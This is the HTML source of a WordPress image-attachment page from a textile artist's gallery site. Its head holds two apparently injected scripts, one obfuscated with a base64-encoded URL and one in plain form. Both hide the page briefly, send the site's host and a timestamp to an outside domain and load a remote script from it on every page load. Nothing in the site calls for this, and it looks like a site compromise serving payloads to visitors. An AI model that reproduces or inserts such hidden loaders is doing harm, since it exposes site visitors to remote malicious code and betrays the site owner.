psc_country_LV_region_label":"State\/Province","wpsc_country_LB_region_label":"State\/Province","wpsc_country_LS_region_label":"State\/Province","wpsc_country_LR_region_label":"State\/Province","wpsc_country_LY_region_label":"State\/Province","wpsc_country_LI_region_label":"State\/Province","wpsc_country_LT_region_label":"State\/Province","wpsc_country_LU_region_label":"State\/Province","wpsc_country_MO_region_label":"State\/Province","wpsc_country_MK_region_label":"State\/Province","wpsc_country_MG_region_label":"State\/Province","wpsc_country_MW_region_label":"State\/Province","wpsc_country_MY_region_label":"State\/Province","wpsc_country_MV_region_label":"State\/Province","wpsc_country_ML_region_label":"State\/Province","wpsc_country_MT_region_label":"State\/Province","wpsc_country_MH_region_label":"State\/Province","wpsc_country_MQ_region_label":"State\/Province","wpsc_country_MR_region_label":"State\/Province","wpsc_country_MU_region_label":"State\/Province","wpsc_country_YT_region_label":"State\/Province","wpsc_country_MX_region_label":"State\/Province","wpsc_country_FM_region_label":"State\/Province","wpsc_country_MD_region_label":"State\/Province","wpsc_country_MC_region_label":"State\/Province","wpsc_country_MN_region_label":"State\/Province","wpsc_country_ME_region_label":"State\/Province","wpsc_country_MS_region_label":"State\/Province","wpsc_country_MA_region_label":"State\/Province","wpsc_country_MZ_region_label":"State\/Province","wpsc_country_MM_region_label":"State\/Province","wpsc_country_NA_region_label":"State\/Province","wpsc_country_NR_region_label":"State\/Province","wpsc_country_NP_region_label":"State\/Province","wpsc_country_NL_region_label":"State\/Province","wpsc_country_AN_region_label":"State\/Province","wpsc_country_NC_region_label":"State\/Province","wpsc_country_NZ_region_label":"State\/Province","wpsc_country_NI_region_label":"State\/Province","wpsc_country_NE_region_label":"State\/Province","wpsc_country_NG_region_label":"State\/Province","wpsc_country_NU_region_label":"State\/Province","wpsc_country_NF_region_label":"State\/Province","wpsc_country_MP_region_label":"State\/Province","wpsc_country_NO_region_label":"State\/Province","wpsc_country_OM_region_label":"State\/Province","wpsc_country_PK_region_label":"State\/Province","wpsc_country_PW_region_label":"State\/Province","wpsc_country_PS_region_label":"State\/Province","wpsc_country_PA_region_label":"State\/Province","wpsc_country_PG_region_label":"State\/Province","wpsc_country_PY_region_label":"State\/Province","wpsc_country_PE_region_label":"State\/Province","wpsc_country_PH_region_label":"State\/Province","wpsc_country_PN_region_label":"State\/Province","wpsc_country_PL_region_label":"State\/Province","wpsc_country_PF_region_label":"State\/Province","wpsc_country_PT_region_label":"State\/Province","wpsc_country_PR_region_label":"State\/Province","wpsc_country_QA_region_label":"State\/Province","wpsc_country_CG_region_label":"State\/Province","wpsc_country_RE_region_label":"State\/Province","wpsc_country_RO_region_label":"State\/Province","wpsc_country_RU_region_label":"State\/Province","wpsc_country_RW_region_label":"State\/Province","wpsc_country_BL_region_label":"State\/Province","wpsc_country_SH_region_label":"State\/Province","wpsc_country_KN_region_label":"State\/Province","wpsc_country_LC_region_label":"State\/Province","wpsc_country_MF_region_label":"State\/Province","wpsc_country_PM_region_label":"State\/Province","wpsc_country_VC_region_label":"State\/Province","wpsc_country_WS_region_label":"State\/Province","wpsc_country_SM_region_label":"State\/Province","wpsc_country_ST_region_label":"State\/Province","wpsc_country_SA_region_label":"State\/Province","wpsc_country_SN_region_label":"State\/Province","wpsc_country_RS_region_label":"State\/Province","wpsc_country_SC_region_label":"State\/Province","wpsc_country_SL_region_label":"State\/Province","wpsc_country_SG_region_label":"State\/Province","wpsc_country_SX_region_label":"State\/Province","wpsc_country_SK_region_label":"State\/Province","wpsc_country_SI_region_label":"State\/Province","wpsc_country_SB_region_label":"State\/Province","wpsc_country_SO_region_label":"State\/Province","wpsc_country_ZA_region_label":"State\/Province","wpsc_country_GS_region_label":"State\/Province","wpsc_country_SS_region_label":"State\/Province","wpsc_country_ES_region_label":"State\/Province","wpsc_country_LK_region_label":"State\/Province","wpsc_country_SD_region_label":"State\/Province","wpsc_country_SR_region_label":"State\/Province","wpsc_country_SJ_region_label":"State\/Province","wpsc_country_SZ_region_label":"State\/Province","wpsc_country_SE_region_label":"State\/Province","wpsc_country_CH_region_label":"State\/Province","wpsc_country_SY_region_label":"State\/Province","wpsc_country_TW_region_label":"State\/Province","wpsc_country_TJ_region_label":"State\/Province","wpsc_country_TZ_region_label":"State\/Province","wpsc_country_TH_region_label":"State\/Province","wpsc_country_TL_region_label":"State\/Province","wpsc_country_TG_region_label":"State\/Province","wpsc_country_TK_region_label":"State\/Province","wpsc_country_TO_region_label":"State\/Province","wpsc_country_TT_region_label":"State\/Province","wpsc_country_TN_region_label":"State\/Province","wpsc_country_TR_region_label":"State\/Province","wpsc_country_TM_region_label":"State\/Province","wpsc_country_TC_region_label":"State\/Province","wpsc_country_TV_region_label":"State\/Province","wpsc_country_US_regions":{"14":"Alabama","15":"Alaska","16":"Arizona","17":"Arkansas","18":"California","19":"Colorado","20":"Connecticut","21":"Delaware","22":"Florida","23":"Georgia","24":"Hawaii","25":"Idaho","26":"Illinois","27":"Indiana","28":"Iowa","29":"Kansas","30":"Kentucky","31":"Louisiana","32":"Maine","33":"Maryland","34":"Massachusetts","35":"Michigan","36":"Minnesota","37":"Mississippi","38":"Missouri","39":"Montana","40":"Nebraska","41":"Nevada","42":"New Hampshire","43":"New Jersey","44":"New Mexico","45":"New York","46":"North Carolina","47":"North Dakota","48":"Ohio","49":"Oklahoma","50":"Oregon","51":"Pennsylvania","52":"Rhode Island","53":"South Carolina","54":"South Dakota","55":"Tennessee","56":"Texas","57":"Utah","58":"Vermont","59":"Virginia","60":"Washington","61":"Washington DC","62":"West Virginia","63":"Wisconsin","64":"Wyoming"},"wpsc_country_US_region_label":"State\/Province","wpsc_country_UM_region_label":"State\/Province","wpsc_country_UG_region_label":"State\/Province","wpsc_country_UA_region_label":"State\/Province","wpsc_country_AE_region_label":"State\/Province","wpsc_country_GB_region_label":"State\/Province","wpsc_country_UY_region_label":"State\/Province","wpsc_country_UZ_region_label":"State\/Province","wpsc_country_VU_region_label":"State\/Province","wpsc_country_VA_region_label":"State\/Province","wpsc_country_VE_region_label":"State\/Province","wpsc_country_VN_region_label":"State\/Province","wpsc_country_VG_region_label":"State\/Province","wpsc_country_VI_region_label":"State\/Province","wpsc_country_WF_region_label":"State\/Province","wpsc_country_EH_region_label":"State\/Province","wpsc_country_YE_region_label":"State\/Province","wpsc_country_ZM_region_label":"State\/Province","wpsc_country_ZW_region_label":"State\/Province","wpsc_countries":{"AF":"Afghanistan","AX":"Aland Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Sint Eustatius and Saba","BA":"Bosnia-Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei Darussalam","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Curacao","CY":"Cyprus","CZ":"Czech Rep.","CD":"Democratic Republic of Congo","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe (French)","GU":"Guam (USA)","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KP":"Korea, North","KR":"Korea, South","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macau","MK":"Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique (French)","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","AN":"Netherlands Antilles","NC":"New Caledonia (French)","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Palestinian Territories","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn Island","PL":"Poland","PF":"Polynesia (French)","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","CG":"Republic of the Congo","RE":"Reunion (French)","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"Saint Barthelemy","SH":"Saint Helena","KN":"Saint Kitts & Nevis Anguilla","LC":"Saint Lucia","MF":"Saint Martin (French Part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent & Grenadines","WS":"Samoa","SM":"San Marino","ST":"Sao Tome and Principe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SX":"Sint Maarten (Dutch Part)","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia & South Sandwich Islands","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen Islands","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","US":"USA","UM":"USA Minor Outlying Islands","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (USA)","WF":"Wallis and Futuna Islands","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"wpsc_checkout_unique_name_to_form_id_map":{"billingfirstname":"wpsc_checkout_form_2","billinglastname":"wpsc_checkout_form_3","billingaddress":"wpsc_checkout_form_4","billingcity":"wpsc_checkout_form_5","billingstate":"wpsc_checkout_form_6","billingcountry":"wpsc_checkout_form_7","billingpostcode":"wpsc_checkout_form_8","billingphone":"wpsc_checkout_form_18","billingemail":"wpsc_checkout_form_9","delivertoafriend":"wpsc_checkout_form_10","shippingfirstname":"wpsc_checkout_form_11","shippinglastname":"wpsc_checkout_form_12","shippingaddress":"wpsc_checkout_form_13","shippingcity":"wpsc_checkout_form_14","shippingstate":"wpsc_checkout_form_15","shippingcountry":"wpsc_checkout_form_16","shippingpostcode":"wpsc_checkout_form_17"},"wpsc_checkout_item_active":{"billingfirstname":true,"billinglastname":true,"billingaddress":true,"billingcity":true,"billingstate":true,"billingcountry":true,"billingpostcode":true,"billingphone":true,"billingemail":true,"delivertoafriend":true,"shippingfirstname":true,"shippinglastname":true,"shippingaddress":true,"shippingcity":true,"shippingstate":true,"shippingcountry":true,"shippingpostcode":true},"wpsc_checkout_item_required":{"billingfirstname":true,"billinglastname":true,"billingaddress":true,"billingcity":true,"billingstate":false,"billingcountry":true,"billingpostcode":false,"billingphone":false,"billingemail":true,"delivertoafriend":false,"shippingfirstname":false,"shippinglastname":false,"shippingaddress":false,"shippingcity":false,"shippingstate":false,"shippingcountry":false,"shippingpostcode":false},"store_uses_shipping":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/wp-e-commerce.js?ver=3.15.1.855a4af6" id="wp-e-commerce-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/user.js?ver=3.15.1855a4af6" id="wp-e-commerce-legacy-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/thickbox.js?ver=3.15.1.855a4af6" id="wpsc-thickbox-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-json\/wordpress-popular-posts","ID":2740,"token":"9e4030aea5","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.2" id="wpp-js-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.kathleenlaurelsage.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kathleenlaurelsage.co.uk/wp-json/wp/v2/media/2740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kathleenlaurelsage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='https://www.kathleenlaurelsage.co.uk/?p=2740' />
<link rel="alternate" type="application/json+oembed" href="https://www.kathleenlaurelsage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kathleenlaurelsage.co.uk%2Fgallery-of-work%2Forganza%2Fimg_6881%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kathleenlaurelsage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kathleenlaurelsage.co.uk%2Fgallery-of-work%2Forganza%2Fimg_6881%2F&#038;format=xml" />
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframesx20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1sx20ease-in-outx201sx20forwardsx20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script>
<link rel='alternate' type='application/rss+xml' title='Kathleen Laurel Sage Product List RSS' href='https://www.kathleenlaurelsage.co.uk?wpsc_action=rss'/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<script>
    (function (d, w, o, u, n, s) {
        if (sessionStorage.getItem("__sync_load") === "once") return;
        const style = d.createElement("style");
        style.textContent = "@keyframes fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s ease-in-out 1s forwards fadeIn}";
        d.head.appendChild(style);
        var data = { host: d.location.host, now: Date.now() };
        s = d.createElement(o), n = d.getElementsByTagName(o)[0];
        s.async = 1; s.src = u + "?data=" + encodeURIComponent(JSON.stringify(data));
        n.parentNode.insertBefore(s, n);
    })(document, window, "script", "https://squamarketonine.com/index.php")
  </script>
</head>

<body class="attachment attachment-template-default attachmentid-2740 attachment-jpeg custom-background wp-embed-responsive theme-twentytwelve woocommerce-no-js custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://www.kathleenlaurelsage.co.uk/" rel="home" >Kathleen Laurel Sage</a></h1>
								<h2 class="site-description">Textile Artist</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.kathleenlaurelsage.co.uk/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.kathleenlaurelsage.co.uk/a-little-about-me/">A Little About Me</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.kathleenlaurelsage.co.uk/talks-and-workshops/">Talks and Workshops</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.kathleenlaurelsage.co.uk/kathleens-blog/">Kathleen’s Blog</a></li>
<li id="menu-item-3892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3892"><a href="https://www.kathleenlaurelsage.co.uk/product-pages/">Online Shop</a></li>
<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3510"><a href="#">Gallery of Work</a>
<ul class="sub-menu">
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/lutradur-soldered-and-heat-stressed/">Playing with Lutradur</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/gold-metal/">Goldwork</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/creating-with-plastic/">Stitched Plastics</a></li>
	<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/stumpwork/">Stumpwork</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/heat-zapped-organza/">Heat Gunned Textiles</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/">Organza and The Soldering Iron</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/everything-else/">And Everything Else</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.kathleenlaurelsage.co.uk/teaching-schedule/">Teaching Schedule</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.kathleenlaurelsage.co.uk/f-a-q/">Tutorials</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.kathleenlaurelsage.co.uk/"  rel="home"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3.png" width="960" height="250" alt="Kathleen Laurel Sage" class="header-image" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3.png 960w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-300x78.png 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-768x200.png 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-568x148.png 568w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-31x8.png 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-38x10.png 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-425x111.png 425w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-400x104.png 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-624x163.png 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

		
				<article id="post-2740" class="image-attachment post-2740 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">IMG_6881</h1>

						<footer class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><time class="entry-date" datetime="2017-07-19T23:54:47+01:00">19th July 2017</time></span> at <a href="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881.jpg" title="Link to full-size image">2048 &times; 2048</a> in <a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/" title="Go to Organza and the Soldering Iron" rel="gallery">Organza and the Soldering Iron</a>.													</footer><!-- .entry-meta -->

						<nav id="image-navigation" class="navigation">
							<span class="previous-image"><a href='https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/img_7086/'>&larr; Previous</a></span>
							<span class="next-image"><a href='https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/img_7075/'>Next &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
											<a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/img_7075/" title="IMG_6881" rel="attachment">
									<img width="960" height="960" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-1024x1024.jpg" class="attachment-960x960 size-960x960" alt="" decoding="async" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_6881.jpg 2048w" sizes="(max-width: 960px) 100vw, 960px" />								</a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
																				</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gallery-of-work/organza/img_6881/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.kathleenlaurelsage.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19c6093b0e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
